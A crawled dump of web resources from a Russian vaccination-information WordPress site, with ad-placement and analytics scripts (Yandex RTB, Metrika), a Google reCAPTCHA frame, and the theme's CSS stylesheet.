w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-15\",\n                renderTo: \"yandex_rtb_R-A-681141-15\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"simple":{"position":"3"}},"ID":"6370","html":[{"fst":"<script async src=\"\/\/jxvjiq.com\/4s67l1\/192vil\/0mpy308hq687quv867ykprsp.php\"><\/script><div data-la-block=\"6bead8dd-0279-4560-9f6e-0b5b66e33ce4\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"h2","search_all":"false"}},"ID":"6371","html":[{"fst":"<!-- Yandex.RTB R-A-681141-18 -->\n<div id=\"yandex_rtb_R-A-681141-18\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-18\",\n                renderTo: \"yandex_rtb_R-A-681141-18\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-19 -->\n<div id=\"yandex_rtb_R-A-681141-19\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-19\",\n                renderTo: \"yandex_rtb_R-A-681141-19\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"iterable":{"direction":"top_to_bottom","before_after":"before","N":"2","selector":"h3","search_all":"false"}},"ID":"6372","html":[{"fst":"<!-- Yandex.RTB R-A-681141-20 -->\n<div id=\"yandex_rtb_R-A-681141-20\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-20\",\n                renderTo: \"yandex_rtb_R-A-681141-20\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"1024","res_to":"∞"},{"fst":"<!-- Yandex.RTB R-A-681141-21 -->\n<div id=\"yandex_rtb_R-A-681141-21\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-21\",\n                renderTo: \"yandex_rtb_R-A-681141-21\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"bottom_to_top","before_after":"before","N":"3","selector":".flat_pm_start~p","search_all":"false"}},"ID":"6373","html":[{"fst":"<!-- Yandex.RTB R-A-681141-22 -->\n<div id=\"yandex_rtb_R-A-681141-22\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-681141-22\",\n                renderTo: \"yandex_rtb_R-A-681141-22\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script> <script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script><!-- Yandex.Metrika counter --> <script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter33697344 = new Ya.Metrika({
                    id:33697344,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script> <noscript><div><img src="https://mc.yandex.ru/watch/33697344" style="position:absolute; left:-9999px;" alt=""/></div></noscript> <!-- /Yandex.Metrika counter --> </body> </html><script async type="text/javascript" src="//sjsmartcontent.org/static/plugin-site/js/sjplugin.js" site="6gar" data-ft="prod-amcb">
</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dR69YiJBJBVL0cu8k1QbHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769190116366');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://privivku.ru/wp-content/themes/privivki/style.css
body_size: 48012
content:
/*
Theme Name: Прививку.ру
Theme URI: privivku.ru
Author: Иван Курлюта
Version: 1.0
*/

@font-face {
    font-family: 'Roboto Medium';
    font-style: normal;
    font-weight: 400;
    src: local('Roboto Medium'), local('RobotoLt-Regular'),
        url("font/RobotoMedium.woff") format('woff'),
        url("font/RobotoMedium.ttf") format('truetype');
}

@font-face {
    font-family: 'Roboto Light';
    font-style: normal;
    font-weight: 300;
    src: url('font/RobotoLight.woff') format('woff'),
        url('font/RobotoLight.ttf') format('truetype');
}

#widgetIframe { 
    height: 460px; 
}

html, body, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}

*,
*:before,
*:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

ins {
    max-width: 100% !important;	
}

em {
    font-style: italic;
}

strong {
    font-weight: bold;
}

body {
    font-family: Arial, sans-serif;
    font-size: 15px;
    color: #464646;
    width: 100%;
    margin: 0; 
    padding: 0;
	background: #f2efeb;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
nav,
section {
	display: block;
}

.wpulike {
	float: right;
}

ol,
ul {
	list-style: none;
}

table {
	border-collapse: collapse;
	border-spacing: 0;
}

caption,
th,
td {
	font-weight: normal;
	text-align: left;
}

blockquote:before,
blockquote:after,
q:before,
q:after {
	content: "";
}

blockquote,
q {
	-webkit-hyphens: none;
	-moz-hyphens: none;
	-ms-hyphens: none;
	hyphens: none;
	quotes: none;
}

article {
    clear: both;
}

a:hover,
a:active {
	outline: 0;
}

.clear {
    clear: both;
}

.wrapper {
    position: relative; 
    max-width: 1000px; 
    min-width: 220px;
    margin: 0 auto;
	z-index: 2;
}

.container {
    width: 100%;
    padding-right: 260px;
    float: left;
    background: #ffffff;
}

/* Header */

#header {
    height: 110px;
    width: 100%;
    position: relative;
    background: #464646;
	z-index: 2;
}

.logo {
    width: 300px;
    height: 45px;
    position: absolute;
    display: block;
    background: url('img/logo.png');
    left: 0;
    top: 15px;
}

.header_menu {
    width: 100%;
    height: 35px;
    position: absolute;
    background: #cccccc;
    left: 0;
    top: 75px;
}

.header_menu .wrapper {
    height: 35px;
}

.header_menu li {
    height: 35px;
    line-height: 35px;
    float: left;
}

.header_menu a {
    height: 35px;
    display: block;
    line-height: 35px;
    float: left;
    text-decoration: none;
    color: #464646;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 0 10px;
    border-right: 1px solid #b7b7b7;
}

.header_menu a:hover {
    color: #858585;
}

.header_menu span {
    height: 35px;
    display: block;
    line-height: 35px;
    text-decoration: none;
    color: #858585;
    font-size: 12px;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 0 10px;
    border-right: 1px solid #b7b7b7;
}

.search_block {
    height: 35px;
    width: 240px;
    position: absolute;
    top: 0;
    right: 1px;
    border-left: 1px solid #b7b7b7;
    border-right: 1px solid #b7b7b7;
}

#searchform {
    width: 240px;
    height: 35px;
    position: relative;
}

#searchform input[type="text"] {
    width: 100%;
    background: none;
    color: #7d7d7d;
    font-size: 13px;
    height: 35px;
    font-family: Arial;
    padding: 0 38px 0 14px;
    border: none;
}

#searchform input[type="text"]:focus {
    outline: none;
    border: none;
}

#searchsubmit {
    width: 15px;
    height: 20px;
    cursor: pointer;
    position: absolute;
    display: block;
    border: none;
    background: url('img/search.png');
    right: 13px;
    top: 8px;
}

.header_button {
    position: absolute;
    width: auto;
    height: 45px;
    top: 15px;
    right: 0;
}

.header_button a,
.header_button span {
    height: 45px;
    border: 2px solid #1cbbb4;
    line-height: 41px;
    display: block;
    float: left;
    color: #ffffff;
    font-size: 15px;
    text-decoration: none;
    text-transform: uppercase;
    margin-left: 20px;
    position: relative;
}

.link_vopros {
    padding: 0 25px 0 51px;
}

.link_vopros:before {
    position: absolute;
    background: url('img/vopros.png');
    content: "";
    display: block;
    width: 16px;
    height: 26px;
    top: 8px;
    left: 17px;
}

.link_catalog {
    padding: 0 25px 0 72px;
}

.link_catalog:before {
    position: absolute;
    background: url('img/catalog.png');
    content: "";
    display: block;
    width: 26px;
    height: 26px;
    top: 7px;
    left: 25px;
}

.header_button a:hover,
.header_button span {
    background: #3cb878;
    border: 2px solid #3cb878;
}


/* Content */

.content {
    width: 100%;
    float: left;
    padding: 30px 30px 30px 20px;
}

#slider {
    width: 100%;
    clear: both;
    position: relative;
    padding: 0 10px;
    overflow: hidden;
    margin: 10px 0;
}

.slide img {
    cursor: pointer;
    width: 100%;
    height: auto;
    float: left;
}

.slide:hover img {
    outline: 7px solid #e1ddda;
    outline-offset: -7px;
}

.slide .slide_desc {
    width: 100%;
    float: left;
    clear: both;
    padding: 15px;
    background: #f6f4f1;
}

.slide .slide_desc a {
    font-size: 18px;
    line-height: 24px;
    color: #464646;
    text-decoration: none;
    font-family: 'Roboto Light', arial;
}

.slide:hover a:hover {
    color: #6a6a6a;
}

.slide .slide_desc p {
    font-size: 13px;
    color: #7d7d7d;
    line-height: 20px;
}

.n_left {
    position: absolute;
    width: 40px;
    height: 40px;
    background: url('img/left.png');
    left: 0;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
}

.n_left:hover {
    background-position: right top;
}

.n_right {
    position: absolute;
    width: 40px;
    height: 40px;
    background: url('img/right.png');
    right: 0;
    top: 50%;
    margin-top: -20px;
    cursor: pointer;
}

.slide {
    width: 50%;
    padding: 0 10px;
    float: left;
    display: none;
}

.one, .two {
    display: block;
}

.n_left {
    display: none;
}

.n_right:hover {
    background-position: right top;
}

.wrapper .block {
    width: 100%;
    background: #fff
}

.content p,
.post-content-text p {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    font-family: Arial, sans-serif;
    padding: 6px 0;
    text-align: justify;
}

.post {
    width: 100%;
    overflow: hidden;
}

.post img {
    max-width: 100%;
    height: auto
}

.wrapper h1 {
    font-size: 30px;
    color: #464646;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 20px 0;
    line-height: 33px;
    padding: 15px 15px 15px 38px;
    border: 2px solid #3cb878;
    background: url('img/h1_bg.png') left top repeat-y;
}

.content h2 {
    font-size: 28px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
    padding: 13px 13px 13px 40px;
    background: url('img/h1_bg.png') left top repeat-y #f6f4f1;
}

.content h3 {
    font-size: 24px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
	padding: 12px 12px 12px 15px;
	background: #f6f4f1;
	border-left: 15px solid #3cb878;
}

.content h4,
.content h5,
.content h6 {
    font-size: 22px;
    color: #464646;
    line-height: 30px;
    font-family: 'Roboto Medium', arial;
    margin: 5px 0 10px 0;
	padding: 10px 10px 10px 15px;
	background: #f6f4f1;
	border-left: 10px solid #3cb878;
}

.content blockquote,
.post-content-text blockquote {
    width: 100%;
    clear: both;
    margin: 10px 0;
    padding: 6px 20px 6px 35px;
    border-top: 2px solid #cccccc;
    border-bottom: 2px solid #cccccc;
    position: relative;
    background: url('img/blockquote.png') left center no-repeat;
}

.post .entry a,
.post-content-text a,
.lp-icon a {
    color: #3cb878;
    font-weight: bold;
}

.post .entry a:hover,
.post-content-text a:hover,
.lp-icon a:hover {
    text-decoration: none;
	color: #1cbbb4;
}

.post .entry iframe[src] {
    display: block;
    max-width: 100%;
    margin: 10px auto;
}

.brand_pk_left {
	top: 110px;
	left:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.brand_mobile {
	z-index: 3; 
	display: none;
	margin: 0 auto;
}

.brand_mobile_top { top: 0; }

.brand_mobile_bottom { 
    bottom: 0; 
	position: fixed;
	width: 100%;
	height: auto;
	z-index: 99999;
}

.img_top {
    width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_mobile_top { 
	width: 100%;
    height: auto;	
	z-index: 3;
}

.brand_pk_right {
	top: 110px;
	right:0;
	position: fixed;
	display: inline;
	z-index: 1; 
	-webkit-transition: all 0.4s ease;
    transition: all 0.4s ease;
}

.fixed_brand {
    top: 0;	
}

.brand_mobile_top {
    top: 0;
    position: fixed;
    left: 0;	
}

.brand_mobile_bottom {
    bottom: 0;
    position: fixed;
    left: 0;	
}

.brand_mobile_bottom_nofixed {
    max-width: 100%;
}

.brand_pk_top {
	width: 100%;
	height: auto;
	z-index: 9999;
	display: table
}

.fixed_brand_top {
    top: 0;
	left: 0;
	position: fixed;
	z-index: 9999;
}

.fixed_pk_top {
    transition:All 1s ease;
}

.brand_pk_left_and_link,
.brand_pk_right_and_link {
    cursor: pointer;	
}

.iframe_before {
    height: auto;
    width: auto;
    padding: 25px 0 0 0;
    display: table;
    margin: 0 auto;
	background: url('img/iframe_before_bg.png') left 33px repeat-x;
}

#SVWidgetForm .iframe_before {
    height: auto;
    width: 100%;
    padding: 0;
    display: block;
    background: none;
}

.content .lp-show-rec {
    background: none !important;
    margin-left: 0;
}

.iframe_before .title {
    overflow: hidden;
    background: url('img/iframe_title.png') left top no-repeat;
    width: auto;
    position: relative;
    height: 18px;
	z-index: 99999;
	margin-left: 30px;
}

#SVWidgetForm .iframe_before .title {
    background: none;
    width: 0;
    height: 0;
    margin: 0;
}

.content table {
    width: 100%;
    margin: 10px 0;
}

.content table thead {
    width: 100%;
    background: #f6f4f1;
    border-top: 1px solid #cccccc;
    border-left: 1px solid #cccccc;
    border-right: 1px solid #cccccc;
}

.content table thead th {
    height: auto !important;
    text-align: center;
    padding: 12px 10px;
    color: #7d7d7d;
    font-size: 15px;
}

.post_info {
    width: 100%;
    clear: both;
    margin: 0 0 15px 0;
	float: left;
}

.views {
    float: left;
    background: url('img/views.png') left center no-repeat;
    padding: 0 20px 0 20px;
    color: #7d7d7d;
    font-size: 13px;
}

.comm {
    float: left;
    background: url('img/comments.png') left center no-repeat;
    padding: 0 0 0 28px;
    color: #7d7d7d;
    font-size: 13px;
}

#comments {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.table-of-content {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 10px 0;
    background: url('img/c_menu.png') left top repeat-y;
}

.contents ul li a {
    position: relative;
}

.contents .sub a:before {
    content: " - ";
    font-weight: normal;
    font-size: 14px;
    color: #464646;
    text-decoration: none;
}

.post .entry .table-of-content > ul {
    padding-left: 0;
    float: left;
    width: 100%;
    clear: both;
    margin-bottom: 0;
    margin-top: 0;
    margin-left: 30px;
    position: relative;
    border-top: 1px solid #cccccc;
}

.post .entry .table-of-content li:hover:before {
    position: absolute;
    left: -30px;
    content: "";
    background: url('img/c_menu_before.png');
    width: 20px;
    height: 15px;
    display: block;
}

.table-of-content__title {
    width: 100%;
    float: left;
    clear: both;
    cursor: pointer;
    font-size: 13px;
    color: #7d7d7d;
    font-weight: bold;
    text-transform: uppercase;
    padding: 10px 0 10px 30px;
    position: relative;
}

.post .entry .table-of-content a {
    font-weight: normal;
    font-size: 14px;
    color: #464646;
    text-decoration: none;
}

.down {
    position: absolute;
    background: url('img/down.png') 63px center no-repeat;
    color: #7d7d7d;
    font-size: 10px;
    right: 0;
    text-transform: uppercase;
    top: 13px;
    padding-right: 26px;
}

.up {
    display: none;
    position: absolute;
    background: url('img/up.png') 79px center no-repeat;
    color: #7d7d7d;
    font-size: 10px;
    right: 0;
    text-transform: uppercase;
    top: 13px;
    padding-right: 26px;
}

.post .entry .table-of-content ul li {
    padding-left: 0;
    background: none;
    padding: 0 !important;
    line-height: 14px;
    margin-top: 12px;
    margin-bottom: 12px;
}

.post .entry .table-of-content ul ul {
    margin-top: 0;
    margin-bottom: 0;
    margin-left: 20px;
}

.post .entry .table-of-content a:hover {
    color: #7d7d7d;   
}

.post_info .insert_info {
    float: right;
    clear: both;
    background: #f6f4f1;
    padding: 10px 20px;
}

.content table td {
    border: 1px solid #cccccc;
    padding: 15px;
}

.aligncenter, div.aligncenter {
    display: block;
    margin: 10px auto;
}

.alignleft, div.alignleft {
    display: block;
    float: left;
    margin: 10px 15px 15px 0;
}

.alignright, div.alignright {
    display: block;
    float: right;
    margin: 10px 0 15px 15px;
}

.post .entry ul,
.post-content-text ul {
    margin: 10px 0 10px 30px;
}

.post .entry ul li,
.post-content-text ul li {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    background: url('img/ul_li.png') left 2px no-repeat;
    padding: 3px 0 3px 35px;
}

.post .entry ol,
.post-content-text ol {
    margin: 10px 0 10px 30px;
    counter-reset: li;
}

.post .entry ol li,
.post-content-text ol li {
    line-height: 24px;
    color: #464646;
    font-size: 15px;
    position: relative;
    padding: 3px 0 3px 35px;
}

.post .entry ol li:before,
.post-content-text ol li:before {
    content: counter(li);
    counter-increment: li;
    position: absolute;
    left: 0;
    top: 2px;
    height: 25px;
    width: 25px;
    line-height: 25px;
    font-size: 13px;
    font-weight: bold;
    text-align: center;
    color: #ffffff;
    background: #3cb878;
    border-radius: 100%;
}

.wp-caption img {
    max-width: 100%;
    height: auto;
    width: 100%;
    vertical-align: bottom;
}

.wp-caption-text {
    background: #f6f4f1;
    text-align: center;
    color: #7d7d7d;
    font-size: 14px;
    line-height: 21px;
    border-top: 1px solid #ccc;
    padding: 10px;
}

.cat_home {
    width: 100%;
    float: left;
    clear: both;
    margin: 0 0 35px 0;
}

.cat_home > div {
    float: left;
    padding: 10px;
    cursor: pointer;
}

.cat_home > div > div {
    position: relative;
    width: 100%;
    height: 100%;
    border: 2px solid #898d94;
}

.cat_home > div:hover a {
    height: 100%;
    bottom: 0;
    padding-top: 144px;
}

.cat_home > div.cat5:hover a,
.cat_home > div.cat6:hover a,
.cat_home > div.cat8:hover a,
.cat_home > div.cat9:hover a {
    height: 100%;
    bottom: 0;
    padding-top: 120px;
}

.cat_home > div:hover > div {
    border: none;
}

.cat_home > div:hover > div:before {
    background: url('img/cat_hover.png') center top no-repeat;
    content: "";
    width: 60px;
    height: 60px;
    position: absolute;
    left: 50%;
    margin-left: -30px;
    top: 25px;
    z-index: 999;
}

.cat_home div a {
    width: 100%;
    background: url('img/cat_a.png') repeat;
    text-align: center;
    text-decoration: none;
    color: #ffffff;
    font-size: 15px;
    font-weight: normal;
    line-height: 24px;
    text-transform: uppercase;
    font-family: 'Roboto Medium', arial;
    display: block;
    padding: 15px 10px;
    position: absolute;
    bottom: 15px;
}

.cat_home .cat1 {
    background: url('img/cat1.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat2 {
    background: url('img/cat2.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat3 {
    background: url('img/cat3.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat4 {
    background: url('img/cat4.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat5 {
    background: url('img/cat5.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat6 {
    background: url('img/cat7.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat7 {
    background: url('img/cat6.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat8 {
    background: url('img/cat8.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat9 {
    background: url('img/cat9.png') no-repeat;
    height: 220px;
    background-size: cover;
}

.cat_home .cat1,
.cat_home .cat2,
.cat_home .cat3,
.cat_home .cat4,
.cat_home .cat5,
.cat_home .cat6,
.cat_home .cat7,
.cat_home .cat8,
.cat_home .cat9 {
    width: 31.8%;
    margin: 0 2.3% 15px 0;
}

.cat_home .cat3,
.cat_home .cat6,
.cat_home .cat9 {
    margin-right: 0;
}

.title_new {
	font-size: 24px;
	line-height: 24px;
	color: #464646;
	text-transform: uppercase;
	padding: 0 0 10px 0;
	border-bottom: 2px solid #c2c2c2;
	font-family: 'Roboto Light', arial;
	margin: 20px 0 10px 0;
}

.breadcrumbs {
    width: 100%;
    clear: both;
    font-size: 13px;
    color: #b7b7b7;
    line-height: 20px;
    margin: 0 0 10px 0;
}

.breadcrumbs a {
    text-decoration: none;
    font-size: 13px;
    color: #b7b7b7;
    line-height: 20px;
}

.breadcrumbs a:hover {
    color: #7d7d7d;
    text-decoration: underline;
}

.wpcf7 {
    width: 100%;
    clear: both;
	margin: 0 0 30px 0;
}

.wpcf7 .field {
    width: 100%;
    clear: both;
    margin: 10px 0;
}

.wpcf7 input[type="text"],
.wpcf7 input[type="email"] {
    width: 100%;
    height: 35px;
    font-family: Arial;
    padding: 0 8px;
    color: #555;
}

.wpcf7 textarea {
    width: 100%;
    height: 300px;
    max-width: 100%;
    max-height: 300px;
    font-family: Arial;
    padding: 10px 8px;
    color: #555;
}

.wpcf7 input[type="submit"] {
    border: 2px solid #1cbbb4;
    display: block;
    float: left;
    color: #1cbbb4;
    font-size: 15px;
    position: relative;
    cursor: pointer;
    padding: 7px 15px;
    background: #fff;
}

.wpcf7 input[type="submit"]:hover {
    background: #3cb878;
    border: 2px solid #3cb878;
    color: #fff;
}

.wp-pagenavi,
.lp-pagination-block {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 10px 0;
    text-align: center;
}

.wp-pagenavi a,
.lp-pagination-block a {
    background: #6a6a6a;
    font-size: 15px;
    text-align: center;
    color: #fff;
    padding: 4px 20px;
    text-decoration: none;
}

.wp-pagenavi a:hover,
.lp-pagination-block a:hover {
    background: #fff;
    color: #6a6a6a;
}

.wp-pagenavi span,
.lp-pagination-block span {
    background: #fff;
    color: #6a6a6a;
    padding: 4px 20px;
    font-size: 15px;
    text-align: center;
}

.after_article {
    width: 100%;
    float: left;
    clear: both;
    margin: 10px 0 0 0;
}

.rating {
    float: left;
    width: 48%;
    background: #f6f4f1;
    padding: 20px;
    text-align: center;
}

.social {
    float: right;
    width: 48%;
    background: #f6f4f1;
    padding: 20px;
    text-align: center;
}

.rating span,
.social span {
    color: #7d7d7d;
    font-size: 13px;
    font-weight: bold;
}

.post-ratings {
    padding-top: 15px;
}

.ya-share2 {
    padding-top: 10px;
}

.similar_posts,
.comments_block {
    width: 100%;
    float: left;
    clear: both;
    margin: 30px 0 0 0;
}

.similar_posts .title,
.comments_block .title {
    padding: 0 0 10px 0;
    border-bottom: 2px solid #c2c2c2;
    width: 100%;
    float: left;
    clear: both;
    text-transform: uppercase;
    font-size: 24px;
    color: #464646;
    font-weight: normal;
    font-family: 'Roboto Light', arial;
}

#comments-container {
    width: 100%;
    float: left;
    clear: both;
    padding: 10px 0;
}

#reply-title {
    width: 100%;
    float: left;
    clear: both;
    font-size: 21px;
    color: #929292;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    padding: 15px 0;
}

#respond {
    width: 100%;
    float: left;
    clear: both;
}

#respond p {
    display: block;
    float: left;
    width: 100%;
    clear: both;
    margin: 0 0 10px 0;
    padding: 0;
}

#respond input[type="text"] {
    width: 100%;
    float: left;
    clear: both;
    font-family: Arial;
    height: 30px;
    border: 1px solid #cfcfcf;
    padding: 0 10px;
    font-size: 14px;
    color: #464646;
}

#respond input[type="submit"] {
    border: 2px solid #1cbbb4;
    display: block;
    float: left;
    color: #929292;
    font-size: 14px;
    position: relative;
    cursor: pointer;
    padding: 7px 15px;
    text-transform: uppercase;
    background: #fff;
    margin: 5px 0 0 0;
}

#respond input[type="submit"]:hover {
    background: #3cb878;
    border: 2px solid #3cb878;
    color: #fff;
}

#respond label {
    width: 100%;
    display: block;
    float: left;
    clear: both;
    cursor: pointer;
    padding: 0 0 2px 0;
    font-size: 13px;
    color: #464646;
    font-family: 'Roboto Medium', arial;
}

#respond textarea {
    width: 100%;
    float: left;
    clear: both;
    font-family: Arial;
    font-size: 14px;
    color: #464646;
    height: 55px;
    max-width: 100%;
    max-height: 300px;
    padding: 10px;
    border: 1px solid #cfcfcf;
}

.commentlist li {
    width: 100%;
    float: left;
    clear: both;
    padding: 20px 0;
    border-bottom: 1px solid #cccccc;
}

.commentlist li:first-child {
    padding-top: 10px;
}

.commentlist .fn {
    color: #7d7d7d;
    font-size: 16px;
    font-family: 'Roboto Medium', arial;
    display: block;
    float: left;
    clear: both;
    padding: 0 0 0 10px;
    border-left: 5px solid #3cb878;
    width: 100%;
    margin: 0 0 5px 0;
}

.commentlist p {
    font-size: 13px;
    color: #464646;
    line-height: 21px;
}

.recent_ul {
    width: 100%;
    float: left;
    clear: both;
    padding: 25px 0 0 0;
}

.recent_ul div {
    float: left;
    width: 32%;
    margin: 0 2% 0 0;
    position: relative;
}

.recent_ul div:last-child {
    margin-right: 0;
}

.recent_ul img {
    max-width: 100%;
    height: auto;
    cursor: pointer;
}

.recent_ul a {
    position: absolute;
    font-size: 13px;
    font-weight: bold;
    line-height: 18px;
    color: #464646;
    background: url('img/recent_ul_a.png');
    bottom: 25px;
    left: 0;
    display: block;
    width: 100%;
    padding: 10px 15px;
}

.recent_ul div:hover a {
    bottom: 7%;
    left: 7%;
    width: 86%;
    height: 86%;
    padding-top: 95px;
}

.recent_ul div:hover:before {
    width: 60px;
    height: 60px;
    display: block;
    content: "";
    background: url('img/similar_a_hover.png');
    position: absolute;
    top: 35px;
    left: 50%;
    margin-left: -30px;
    z-index: 999;
}

.home_block {
    width: 100%;
    float: left;
    clear: both;
}

.title_recent_post {
    width: 100%;
    float: left;
    clear: both;
    font-size: 24px;
    line-height: 24px;
    color: #464646;
    font-weight: normal;
    text-transform: uppercase;
    padding: 0 0 7px 0;
    border-bottom: 2px solid #c2c2c2;
    font-family: 'Roboto Light', arial;
}

.home_block .title {
    color: #929292;
    font-size: 21px;
    line-height: 24px;
    font-weight: normal;
    text-transform: uppercase;
    font-family: 'Roboto Light', arial;
    overflow: hidden;
}

.home_block .title:after {
    content: '';
    display: inline-block;
    vertical-align: middle;
    box-sizing: border-box;
    width: 100%;
    height: 2px;
    background: #3cb878;
    border: solid #FFF;
    border-width: 0 10px;
    margin-right: -100%;
}

.archive_post {
    width: 100%;
    float: left;
    clear: both;
    margin: 20px 0 0 0;
}

.archive_post li {
    float: left;
    width: 48.5%;
